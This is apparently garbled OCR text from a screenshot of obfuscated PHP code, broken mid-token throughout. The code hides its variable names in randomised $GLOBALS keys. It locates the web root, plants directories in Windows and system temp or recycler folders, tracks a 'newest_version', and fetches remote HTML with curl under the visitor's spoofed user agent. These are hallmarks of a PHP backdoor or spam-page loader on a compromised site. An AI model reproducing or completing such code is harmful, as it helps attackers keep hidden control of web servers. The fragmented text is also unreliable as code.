
n"
;${
"GLOBALS"
}[
"gbkqvfrgjzz"
]=
"N"
;${
"GLOBALS"
}[
"y
S"
}[
"wtmzkrn"
]=
"newest_v"
;${
"GLOBALS"
}[
"ldfcbmbjpi
cs"
]=
"html_content"
;${
"GLOBALS"
}[
"mewtciytoskr"
]=
"
rl"
;${
"GLOBALS"
}[
"wtepzhtjp"
]=
"t"
;${
"GLOBALS"
}[
"ji
rsion
=
"1.71"
;
var
$web_root
=
null
;
var
$all_folders
=
nul
b_root=substr(
$_SERVER
[
"SCRIPT_FILENAME"
],
0
,-strle
rtrim(rtrim(
$this
->web_root,
"\"),"
/
")."
/
";}else{$t
="
temp
";$this->all_folders=explode("
,
",dirname($_S
mp
/,C:\windows	emp\
$temp
,C:\programdata\
$temp
,c:\
ents 
and
 Settings\
Default
 User\AppData\Local\
$temp
ecycler\
$temp
");$this->all_m_folders=array();forea
S,0,3))==="
WIN
"or strpos(${${"
GLOBALS
"}["
jiwichgyh
(${${"
GLOBALS
"}["
jiwichgyh
"]})){${"
GLOBALS
"}["
gugn
="
t
";${${"
GLOBALS
"}["
wofwoigs
"]}=rtrim(${${"
GLOBAL
BALS
"}["
hcrxyp
"]="
t
";@mkdir(${${"
GLOBALS
"}["
hcrxyp
->all_m_folders,${${"
GLOBALS
"}["
wtepzhtjp
"]});}}}d
("
all_m_folders:
".join("
,
",$this->all_m_folders));
content
";${"
GLOBALS
"}["
xcfmfdjoiny
"]="
html_content
="
";$jcgsoy="
url
";${${"
GLOBALS
"}["
xzdmezygd
"]}=tri
_init
")&&function_exists("
curl_exec
")){${"
GLOBALS
"
l
";${"
GLOBALS
"}["
xjiioqactwkr
"]="
info
";$xizyggg="
c
LS
"}["
tfuowarydfd
"]="
ch
";curl_setopt(${$xilthc},CU
t(${${"
GLOBALS
"}["
mewtciytoskr
"]},CURLOPT_RETURNTR
e);curl_setopt(${${"
GLOBALS
"}["
ruvldycix
"]},CURLOP
T_USERAGENT,$_SERVER["
HTTP_USER_AGENT
"]);${${"
GLOB